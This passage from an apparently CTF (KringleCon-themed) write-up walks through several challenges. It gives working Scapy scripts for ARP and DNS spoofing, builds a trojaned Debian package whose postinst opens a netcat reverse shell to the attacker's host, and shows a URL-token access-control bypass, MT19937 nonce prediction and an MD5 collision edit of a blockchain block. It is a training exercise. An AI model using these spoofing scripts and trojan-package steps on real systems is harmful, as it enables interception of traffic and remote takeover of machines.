Lets start by changing the dstmac variable in the arp_resp.py script to dstmac = "4c:24:57:ab:ed:84". We also have enough information to update the source/destination part of the script.
arp_response.hwsrc = macaddr
arp_response.psrc = "10.6.6.53"
arp_response.hwdst = dstmac
arp_response.pdst = "10.6.6.35"
For the last values we can take a look at the ARP packet structure to find out the correct values. What we end up with is the following.
# Our eth0 ip
ipaddr = ni.ifaddresses('eth0')[ni.AF_INET][0]['addr']
# Our eth0 mac address
macaddr = ':'.join(['{:02x}'.format((uuid.getnode() >> i) & 0xff) for i in range(0,8*6,8)][::-1])
dstmac = "4c:24:57:ab:ed:84"

def handle_arp_packets(packet):
    # if arp request, then we need to fill this out to send back our mac as the response
    if ARP in packet and packet[ARP].op == 1:
        ether_resp = Ether(dst=dstmac, type=0x806, src=macaddr)

        arp_response = ARP(pdst=dstmac)
        arp_response.op = 2
        arp_response.plen = 4
        arp_response.hwlen = 6
        arp_response.ptype = 0x800
        arp_response.hwtype = 1

        arp_response.hwsrc = macaddr
        arp_response.psrc = "10.6.6.53"
        arp_response.hwdst = dstmac
        arp_response.pdst = "10.6.6.35"

        response = ether_resp/arp_response

        sendp(response, iface="eth0")
Now it’s time to try it out, first fire up tshark to capture the packets so we can see if anything happens when we send our packet. Then run arp_resp.py.
392 400.272316412 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
393 400.300268237 02:42:0a:06:00:03 → 4c:24:57:ab:ed:84 ARP 42 10.6.6.53 is at 02:42:0a:06:00:03
394 400.324911378    10.6.6.35 → 10.6.6.53    DNS 74 Standard query 0x0000 A ftp.osuosl.org
395 401.316153810 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
It worked! Now we intercepted a DNS query packet for ftp.osuosl.org. Time to take a look at the dns_resp.py script and figure out what we need to change in order to respond to the query.
The first thing we need to change is the paddr_we_arp_spoofed variable, and the address we spoofed is 10.6.6.53 so we change the value to this. For the eth, ip and udp variables we can reuse a lot from the packet. So lets change those values to the following.
eth = Ether(src=packet[Ether].dst, dst=packet[Ether].src)
ip  = IP(dst=packet[IP].src, src=ipaddr_we_arp_spoofed)
udp = UDP(dport=packet[UDP].sport, sport=53)
For the dns variable we need to create a valid DNS query response. With the use of the DNS primer document we get the following value for dns.
dns = DNS(qr=1,id=packet[DNS].id,ancount=1,qdcount=packet[DNS].qdcount,an=DNSRR(rrname=packet[DNSQR].qname, rdata=ipaddr),qd=packet[DNS].qd)
Now our final script looks like this.
paddr_we_arp_spoofed = "10.6.6.53"

def handle_dns_request(packet):
    eth = Ether(src=packet[Ether].dst, dst=packet[Ether].src)
    ip  = IP(dst=packet[IP].src, src=ipaddr_we_arp_spoofed)
    udp = UDP(dport=packet[UDP].sport, sport=53)
    dns = DNS(qr=1,id=packet[DNS].id,ancount=1,qdcount=packet[DNS].qdcount,an=DNSRR(rrname=packet[DNSQR].qname, rdata=ipaddr),qd=packet[DNS].qd)

    dns_response = eth / ip / udp / dns
    sendp(dns_response, iface="eth0")
Time to try it out. Run the dns_resp.py script and then the arp_resp.py script and lets see what tshark captures this time.
13 10.408928878    10.6.6.35 → 10.6.6.53    DNS 74 Standard query 0x0000 A ftp.osuosl.org
14 10.437060729    10.6.6.53 → 10.6.6.35    DNS 104 Standard query response 0x0000 A ftp.osuosl.org A 10.6.0.2
15 10.443130399 02:42:0a:06:00:02 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.35? Tell 10.6.0.2
16 10.443174673 4c:24:57:ab:ed:84 → 02:42:0a:06:00:02 ARP 42 10.6.6.35 is at 4c:24:57:ab:ed:84
17 10.443178467     10.6.0.2 → 10.6.6.35    TCP 74 57966 → 64352 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1997737859 TSecr=0 WS=128
18 10.443231619    10.6.6.35 → 10.6.0.2     TCP 74 64352 → 57966 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 TSval=2418853184 TSecr=1997737859 WS=128
19 10.443245529     10.6.0.2 → 10.6.6.35    TCP 66 57966 → 64352 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1997737859 TSecr=2418853184
20 10.447771409     10.6.0.2 → 10.6.6.35    TLSv1 583 Client Hello
21 10.447840537    10.6.6.35 → 10.6.0.2     TCP 66 64352 → 57966 [ACK] Seq=1 Ack=518 Win=64768 Len=0 TSval=2418853188 TSecr=1997737863
22 10.450105310    10.6.6.35 → 10.6.0.2     TLSv1.3 1579 Server Hello, Change Cipher Spec, Application Data, Application Data, Application Data, Application Data
23 10.450128650     10.6.0.2 → 10.6.6.35    TCP 66 57966 → 64352 [ACK] Seq=518 Ack=1514 Win=64128 Len=0 TSval=1997737866 TSecr=2418853191
24 10.451677643     10.6.0.2 → 10.6.6.35    TLSv1.3 146 Change Cipher Spec, Application Data
25 10.451919640    10.6.6.35 → 10.6.0.2     TLSv1.3 321 Application Data
26 10.452100340     10.6.0.2 → 10.6.6.35    TLSv1.3 278 Application Data
27 10.452127718    10.6.6.35 → 10.6.0.2     TLSv1.3 321 Application Data
28 10.457757348    10.6.6.35 → 10.6.0.2     TCP 74 47452 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=2418853198 TSecr=0 WS=128
29 10.457786477     10.6.0.2 → 10.6.6.35    TCP 54 80 → 47452 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
30 10.459170237    10.6.6.35 → 10.6.0.2     TLSv1.3 286 Application Data, Application Data, Application Data
31 10.460550319     10.6.0.2 → 10.6.6.35    TCP 66 57966 → 64352 [ACK] Seq=810 Ack=2245 Win=64128 Len=0 TSval=1997737876 TSecr=2418853193
32 10.460701001     10.6.0.2 → 10.6.6.35    TCP 66 57966 → 64352 [FIN, ACK] Seq=810 Ack=2245 Win=64128 Len=0 TSval=1997737876 TSecr=2418853193
33 10.460727590    10.6.6.35 → 10.6.0.2     TCP 66 64352 → 57966 [ACK] Seq=2245 Ack=811 Win=64640 Len=0 TSval=2418853201 TSecr=1997737876
Now we got some action. We can see a that a TLS connections is made to our machine and in the middle of this traffic we can see that there’s also a connection made to port 80 on our machine. Lets fire up a http server to find out what the request looks like. To start the http server we run python3 -m http.server 80 in the path we want to use as our web root.
When running all scripts again to trigger the http request we can see the following in the http server output.
10.6.6.35 - - [14/Dec/2020 18:07:33] "GET /pub/jfrost/backdoor/suriv_amd64.deb HTTP/1.1" 404 -
So the other machine is trying to download a deb package from our web server. Now it’s time to create a deb trojan to serve from our web server.
In the debs folder on the machine we got a bunch of packages to choose from, lets use the netcat package so we are sure that we can use netcat to connect back to our machine when the modified package is installed.
First we need to unpack the original deb package. This can be done with dpkg -x netcat-traditional_1.10-41.1ubuntu1_amd64.deb work, now we have the contents of the package in the directory work.
Now we need to extract the control file from the original package. First create a directory called DEBIAN in the work directory and then extract and copy the control file to this directory.
mkdir work/DEBIAN
ar -x netcat-traditional_1.10-41.1ubuntu1_amd64.deb
tar xfv control.tar.xz ./control
mv control work/DEBIAN/
Next we need to create a postinst file in the DEBIAN directory which will contain our payload. All we want it to do is to use netcat to connect back to our machine, so we create the file and add the following contents to it.
/bin/nc.traditional 10.6.0.2 5555 -e /bin/bash
Now we are ready to create our modified package. To do this we can run dpkg-deb --build work/ and we have created our new package called work.deb.
Next we need to move this file so it can be served to the other machine. First we need to create the path that is requested, so in our web root we need to create the path /pub/jfrost/backdoor/ and then rename our work.deb to suriv_amd64.deb and place it in the new path.
When we have done this we can start a netcat listener with nc -nlvp 5555 and run our scripts again. After a little bit we get a connection on our listener with a reverse shell!
listening on [any] 5555 ...
connect to [10.6.0.2] from (UNKNOWN) [10.6.6.35] 50542
ls
NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt
bin
boot
dev
etc
...
Now we can cat the NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt and find out who recused herself from the vote.
Under RESOLUTIONS we find out that Tanta Kringle recused herself from the vote given her adoption of Kris Kringle as a son early in his life.
So the answer is Tanta Kringle.
10 – Defeat Fingerprint Sensor
Description: Bypass the Santavator fingerprint sensor. Enter Santa’s office without Santa’s fingerprint.
If we take a look at the source of the page when having the elevator panel open we can see that the panel is loaded in an iframe and the site loaded is https://elevator.kringlecastle.com.
<iframe title="challenge" src="https://elevator.kringlecastle.com?challenge=elevator&id=<id>&username=<username>&area=santavator1&location=1,2&tokens=marble,portals,nut2,nut,candycane,ball,yellowlight,elevator-key,greenlight,redlight,workshop-button"></iframe>
So lets take a look at the code on elevator.kringlecastle.com. In app.js we can find the handler for the button leading to Santa’s office.
const handleBtn4 = () => {
  const cover = document.querySelector('.print-cover');
  cover.classList.add('open');

  cover.addEventListener('click', () => {
    if (btn4.classList.contains('powered') && hasToken('besanta')) {
      $.ajax({
        type: 'POST',
        url: POST_URL,
        dataType: 'json',
        contentType: 'application/json',
        data: JSON.stringify({
          targetFloor: '3',
          id: getParams.id,
        }),
        success: (res, status) => {
          if (res.hash) {
            __POST_RESULTS__({
              resourceId: getParams.id || '1111',
              hash: res.hash,
              action: 'goToFloor-3',
            });
          }
        }
      });
    } else {
      __SEND_MSG__({
        type: 'sfx',
        filename: 'error.mp3',
      });
    }
  });
};
So if the button is powered and we have the token besanta, we will be able to go to Santa’s office. Lets find out where the tokens come from.
Analysing the source a bit more we find the hasToken function and where the tokens are being initialized.
const getParams = __PARSE_URL_VARS__();
let tokens = (getParams.tokens || '').split(',');
document.body.classList = tokens.join(' ');

const hasToken = name => tokens.indexOf(name) !== -1;
So if we add the besanta token to the URL for the iframe we should be able to bypass the fingerprint sensor. Lets try it.
Entering the following in the console will replace the src attribute on the iframe element with our added besanta token.
document.getElementsByTagName('iframe')[0].src = 'https://elevator.kringlecastle.com?challenge=elevator&id=<id>&username=<username>&area=santavator1&location=1,2&tokens=marble,elevator-key,nut2,yellowlight,candycane,nut,portals,ball,greenlight,workshop-button,redlight,besanta'
And sure enough, it works as expected. Looking around the code in app.js some more we can see that all items for the Santavator are passed through the same token parameter. So we should be able to use the Santavator even when we haven’t found any items around the castle by just adding the tokens to the URL.
11a – Naughty/Nice List with Blockchain Investigation Part 1
Location: Santa’s office
Elf: Tinsel Upatree
Resources:
Tom Liston, Random Facts About Mersenne Twisters | KringleCon 2020
https://github.com/kmyk/mersenne-twister-predictor
OfficialNaughtyNiceBlockchainEducationPack.zip
Description:
Even though the chunk of the blockchain that you have ends with block 129996, can you predict the nonce for block 130000? Talk to Tangle Coalbox in the Speaker UNpreparedness Room for tips on prediction and Tinsel Upatree for more tips and tools. (Enter just the 16-character hex value of the nonce)
To be able to predict the next value from an MT19937 PRNG (which is used by python) we need to have at least the 624 previously generated values. Lets see how many blocks are included in the blockchain.
If we replace the main function in the naughty_nice.py script with the following we should get the number of blocks.
if __name__ == '__main__':
    c2 = Chain(load=True, filename='blockchain.dat')
    print(len(c2.blocks))
When running the script we get the output 1548. Enough values to be able to predict the next nonce.
Now lets extract the last 625 nonces from the blockchain to test if we can predict the nonces correctly. Replace the main function with the following to extract the nonces to a new file called nonces.
if __name__ == '__main__':
    c2 = Chain(load=True, filename='blockchain.dat')

    with open('nonces', 'w') as out_file:
        for i in range(len(c2.blocks)-625, len(c2.blocks)):
            out_file.write(str(c2.blocks[i].nonce) + ',\n')
Now we have a list of the last 625 nonces, ready to be used as a python array. Lets see if we can use the first 624 nonces to predict the 625th.
Lets create a python script using the MT19936Predictor library.
from mt19937predictor import MT19937Predictor

nonces = [
    2136641444770720117,
    3390605510742241807,
...
    9999237799707722025,
    7556872674124112955,
]

predictor = MT19937Predictor()
for nonce in nonces:
    predictor.setrandbits(nonce, 64)

nonce = predictor.getrandbits(64)

print(str(nonce))
If the script works the output should be the last nonce in the list we created, which is 16969683986178983974. So lets try it out.
python .\predict.py
16969683986178983974
The output is the same as we expected, we are now able to predict the nonces for the blockchain! Lets update our script to predict the 130000th nonce and get the 16 char hex value for that nonce.
from mt19937predictor import MT19937Predictor

nonces = [
    3390605510742241807,
    7607281992066135534,
...
    7556872674124112955,
    16969683986178983974,
]

predictor = MT19937Predictor()
for nonce in nonces:
    predictor.setrandbits(nonce, 64)

predictor.getrandbits(64)
predictor.getrandbits(64)
predictor.getrandbits(64)
nonce = predictor.getrandbits(64)

print(str(nonce), str('%016.016x' % (nonce)).encode('utf-8'))
When running this script we should get the value and hex value for the 130000th nonce.
python .\predict.py
6270808489970332317 b'57066318f32f729d'
The hex value for the 130000th nonce is 57066318f32f729d.
11b – Naughty/Nice List with Blockchain Investigation Part 2
Location: Santa’s office
Elf: Tinsel Upatree
Resources:
Prof. Qwerty Petabyte, Working with the Official Naughty/Nice Blockchain… | KringleCon 2020
https://speakerdeck.com/ange/colltris
https://github.com/corkami/collisions#pdf
Description:
The SHA256 of Jack’s altered block is: 58a3b9335a6ceb0234c12d35a0564c4e f0e90152d0eb2ce2082383b38028a90f. If you’re clever, you can recreate the original version of that block by changing the values of only 4 bytes. Once you’ve recreated the original block, what is the SHA256 of that block?
The first thing we need to do is find the altered block. Lets export all blocks from the blockchain and then calculate the hashes for each block to find the one we are interested in.
If we change the main function of the naughty_nice.py script to the following we can export all blocks.
if __name__ == '__main__':
    c2 = Chain(load=True, filename='blockchain.dat')

    for i in range(len(c2.blocks)):
        c2.save_a_block(i, str(i) + '.dat')
Now we have each block saved as individual files. Now we have to get the SHA256 hashes for each file. First we put all files in a separate directory, then we create a small batch script that will calculate the hashes for us.
for %%a in ("%1\*") do certutil -hashfile "%%~a" SHA256 >> SHA_log.txt
Now we can drop the folder containing all our blocks onto the batch script and we will get a log file with all hashes. After we have done that we can locate the altered block by searching for the hash in the log.
SHA256 hash of 1010.dat:
58a3b9335a6ceb0234c12d35a0564c4ef0e90152d0eb2ce2082383b38028a90f
CertUtil: -hashfile command completed successfully.
We have found the altered block at index 1010 in the blockchain! Lets take a look at the block. To get the details for that block we can print it by adding print(c2.blocks[1010]) to the naughty_nice.py script.
         Chain Index: 129459
               Nonce: a9447e5771c704f4
                 PID: 0000000000012fd1
                 RID: 000000000000020f
      Document Count: 2
               Score: ffffffff (4294967295)
                Sign: 1 (Nice)
          Data item: 1
                Data Type: ff (Binary blob)
              Data Length: 0000006c
                     Data: <redacted>
          Data item: 2
                Data Type: 05 (PDF)
              Data Length: 00009f57
                     Data: <redacted>
                Date: 03/24
                Time: 13:21:41
        PreviousHash: 4a91947439046c2dbaa96db38e924665
   Data Hash to Sign: 347979fece8d403e06f89f8633b5231a
           Signature: b'MJIxJy2iFXJRCN1EwDsqO9NzE2Dq1qlvZuFFlljmQ03+erFpqqgSI1xhfAwlfmI2MqZWXA9RDTVw3+aWPq2S0CKuKvXkDOrX92cPUz5wEMYNfuxrpOFhrK2sks0yeQWPsHFEV4cl6jtkZ//OwdIznTuVgfuA8UDcnqCpzSV9Uu8ugZpAlUY43Y40ecJPFoI/xi+VU4xM0+9vjY0EmQijOj5k89/AbMAD2R3UbFNmmR61w7cVLrDhx3XwTdY2RCc3ovnUYmhgPNnduKIUA/zKbuu95FFi5M2r6c5Mt6F+c9EdLza24xX2J4l3YbmagR/AEBaF9EBMDZ1o5cMTMCtHfw=='
From this we can see that the first changed byte is probably the Sign value that currently is Nice. But how do we get the same hash value if we change this byte? Lets take a look at the Colltris slides. When we get to the UniColl slides there is one slide that visualizes the usage.

From the block output we can see that the first file is a binary blob and that it comes directly after the Sign value. So this is probably part of the collision block we have to use in order to preserve the original md5 hash.
Lets open the blockchain in a hex editor and try it out. First we need to locate the altered block in the blockchain, we can do that by searching for the binary blob data in the blockchain data.

Now we have found the block, lets alter the Sign value and the second byte in the collision block. We need to decrease the value for the sign, which means we have to increase the second byte in the collision block.

Now lets save and verify the blockchain.
C2: Block chain verify: True
Success! Two out of four bytes found.
Now lets take a look at the PDF. To extract it from the block we need to add c2.blocks[1010].dump_doc(2) to our main function in the nayghty_nice.py script.
When opening our extracted PDF we get the following document.

Lets analyze the PDF with pdf-parser and see what we get.
PDF Comment '%PDF-1.3\n'

PDF Comment '%%\xc1\xce\xc7\xc5!\n\n'

obj 1 0
 Type: /Catalog
 Referencing: 2 0 R

  <<
    /Type /Catalog
    /_Go_Away /Santa
    /Pages '2 0 R      0ùÙ¿W\x8e<ªå\rx\x8fç`ó\x1dd¯ª\x1e¡ò¡=cu>\x1a¥¿\x80bOÃF¿ÖgÊ÷I\x95\x91Ä\x02\x01í«\x03¹ï\x95\x99\x1c[I\x9f\x86Ü\x859\x85\x90\x99\xadT°\x1es?姤\x89¹2\x95ÿTh\x03MIy8èù¸Ë:ÃÏPð\x1b2[\x9b\x17tu\x95B+sxð%\x02á©°¬\x85(\x01z\x9e'
  >>


obj 2 0
 Type: /Pages
 Referencing: 23 0 R

  <<
    /Type /Pages
    /Count 1
    /Kids [23 0 R]
  >>


obj 3 0
 Type: /Pages
 Referencing: 15 0 R

  <<
    /Type /Pages
    /Count 1
    /Kids [15 0 R]
  >>

...
Here we see that we have a strange looking catalog object with a bunch of binary data, probably part of a collision block. We also see that there is two pages in the document and that the catalog object references the first page object.
If we take a look at the PDF section of the MD5 collisions document by Corkami we can find out how to get access to the second page object. So if we change the catalog reference from obj 2 to obj 3 and then updating the second byte in the collision block, using the same technique as with the first two bytes, we should be able to get the original contents of the PDF. Lets try it out.

And then we change the value for 2 0 R and the second byte in the collision block.

Lets open the PDF and see if we got the original contents.

It worked, we got the original document! Lets verify our altered blockchain to be sure that the MD5 hash still is valid.
C2: Block chain verify: True
Great! Now we have the original block in the blockchain, so all we need to do now is to extract the block and calculate the SHA256 hash.
if __name__ == '__main__':
    c2 = Chain(load=True, filename='blockchain.dat')
    c2.save_a_block(1010, 'original_block.dat')
certutil.exe -hashfile .\original_block.dat SHA256
 SHA256 hash of .\original_block.dat:
 fff054f33c2134e0230efb29dad515064ac97aa8c68d33c58c01213a0d408afb
 CertUtil: -hashfile command completed successfully.
The SHA256 hash for the original block is fff054f33c2134e0230efb29dad515064ac97aa8c68d33c58c01213a0d408afb

Great write-up, thanks for submitting!
LikeLiked by 1 person